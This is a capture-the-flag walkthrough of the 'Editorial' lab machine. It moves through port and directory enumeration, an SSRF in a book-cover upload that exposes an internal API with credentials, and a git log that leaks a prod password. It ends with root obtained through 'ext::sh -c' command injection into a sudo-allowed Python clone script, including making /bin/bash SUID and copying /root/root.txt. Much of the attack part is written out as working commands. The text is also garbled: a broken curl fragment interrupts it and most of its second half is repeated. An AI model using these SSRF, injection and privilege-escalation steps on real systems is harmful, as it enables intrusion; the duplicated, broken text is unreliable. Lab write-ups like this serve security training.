Editorial
Enumeration
Let's start by enumerate all TCP ports with nmap.
nmap -sCV -p- --min-rate 1000 -T4 10.10.11.20

There is SSH (port 22) and nginx server (port 80). Let's explore nginx first.
Port 80
When i try to access http://10.10.11.20 i get a redirection to http://editorial.htb/ so let's add this domain to /etc/hosts and reload the page.
echo '10.10.11.20 editorial.htb' | sudo tee -a /etc/hosts
http://editorial.htb/

It's a simple page so let's find some hidden subdirectories first with gobuster.
Gobuster
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k -u http://editorial.htb/ -x php -b 200,403,404
When i was searching for subdirectories i tried to use search function and it shows a /? subdirectory when i do the research so let's try to use ffuf tool to see what parameters we can see.
ffuf
ffuf -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt:FUZZ -u 'http://editorial.htb/?FUZZ=value' -fs 31
Since i didn't find anything let's try to lookup for hddine subdomains.
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt:FUZZ -u http://editorial.htb/ -H 'Host: FUZZ.board.htb' -fs 178
I didn't find nothing either so let's look with dirsearch tool.
dirsearch
dirsearch -u http://editorial.htb -e php

This time we found 2 subdirectories /about and /upload so let's check them.
http://editorial.htb/about
There isn't nothing interesting here so let's see the upload subdirectory.
http://editorial.htb/upload

After i submit a book it shows a response below the page.

When i open POST request on BurpSuite i notice a script on the response.


After i upload information i clicked on Preview button and i saw the location where the book info will be.

This present a Server Side Request Reforgery (SSRF) wich we will try to abuse it.
SSRF
When we add http://127.0.0.1 it appears the same response.

If we specify a port we can have another type of response so let's try to use Intruder from BurpSuite and run this POST request to all the ports.
SSRF Out of Bound
Let's use a command to look for localhost with a specific port to be capture by Burp Suite.

Now we send Post request to Repeater where we can copy as a bash command.

Now we edit the request to add FUZZ on port location so we can fuzzling from 1 to 65535.
Next we run ffuf command with /usr/share/wordlists/seclists/Fuzzing/4-digits-0000-9999.txt wordlist.
ffuf -w /usr/share/wordlists/seclists/Fuzzing/4-digits-0000-9999.txt -fs 61 -u http://editorial.htb/upload-cover -X

We have a different response on port 5000 so let's try to put port 5000 on burp to see the response.

Let's capture **static/uploads/2d321637-ed84-43dd-9c97-c6345f75a7c1** page.

I notice about a message saying "Retrieve the welcome message sended to our new authors.","endpoint":"/api/latest/metadata/messages/authors" so let's go to /api/latest/metadata/messages/authors subdirectory to find more informations.

Now we got credentials **dev:dev080217_devAPI!@** so let's try to access via SSH the target user.
`ssh dev@10.10.11.20`
`dev080217_devAPI!@`

Now let's get user flag.
`ls`
## Privilege Escalation
### Git Repositories
I tried to see if i can use sudo but it didn't work.
`sudo -l`

I found out a git directory so i explored and found out a new user on the target machine in git logs.
`cd apps`
`ls -la`
`cd .git`
`git log`

I started watching all git feeds when i saw credentials for prod user.
`git show 1e84a036b2f33c59e2390730699a488c65643d28`

Now we have credentials **prod:080217_Producti0n_2023!@** so let's switch to prod user.
`su prod`
`080217_Producti0n_2023!@`

### sudo - python3
On prod user i tried to check if we can use sudo commands as root without authentication wich i found out a command.
`sudo -l`
`080217_Producti0n_2023!@`

`cat /opt/internal_apps/clone_changes/clone_prod_change.py`

This Python script is designed to automate the process of cloning a Git repository into a specified directory on a system.
### Option A - Create a Bash Shell as Root - Didn't work
First we need to create a bash file wich start a bash shell.
`echo '#!/bin/bash' > /tmp/exploit.sh`
`echo 'chmod u+s /bin/bash' >> /tmp/exploit.sh `
Then we run the command with the exploit so we can have a root bash shell.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c '/tmp/exploit.sh'"`
### Option B - Transfer all root files
We can create a folder called pwned with this command.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c touch% /tmp/pwned'`
If we can do that we can transfer root flag aswell with the **clone_prod_change.py** and we get root flag.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cat% /root/root.txt% >% /tmp/root.txt'`
`ls`
POST' \
-H

We have a different response on port 5000 so let's try to put port 5000 on burp to see the response.

Let's capture **static/uploads/2d321637-ed84-43dd-9c97-c6345f75a7c1** page.

I notice about a message saying "Retrieve the welcome message sended to our new authors.","endpoint":"/api/latest/metadata/messages/authors" so let's go to /api/latest/metadata/messages/authors subdirectory to find more informations.


Now we got credentials **dev:dev080217_devAPI!@** so let's try to access via SSH the target user.
`ssh dev@10.10.11.20`
`dev080217_devAPI!@`

Now let's get user flag.
`ls`

## Privilege Escalation
### Git Repositories
I tried to see if i can use sudo but it didn't work.
`sudo -l`

I found out a git directory so i explored and found out a new user on the target machine in git logs.
`cd apps`
`ls -la`
`cd .git`
`git log`

I started watching all git feeds when i saw credentials for prod user.
`git show 1e84a036b2f33c59e2390730699a488c65643d28`

Now we have credentials **prod:080217_Producti0n_2023!@** so let's switch to prod user.
`su prod`
`080217_Producti0n_2023!@`

### sudo - python3
On prod user i tried to check if we can use sudo commands as root without authentication wich i found out a command.
`sudo -l`
`080217_Producti0n_2023!@`

`cat /opt/internal_apps/clone_changes/clone_prod_change.py`

This Python script is designed to automate the process of cloning a Git repository into a specified directory on a system.
### Option A - Create a Bash Shell as Root - Didn't work
First we need to create a bash file wich start a bash shell.
`echo '#!/bin/bash' > /tmp/exploit.sh`
`echo 'chmod u+s /bin/bash' >> /tmp/exploit.sh `
Then we run the command with the exploit so we can have a root bash shell.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c '/tmp/exploit.sh'"`
### Option B - Transfer all root files
We can create a folder called pwned with this command.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c touch% /tmp/pwned'`
If we can do that we can transfer root flag aswell with the **clone_prod_change.py** and we get root flag.
`sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cat% /root/root.txt% >% /tmp/root.txt'`
`ls`

Host: editorial.htb' -H

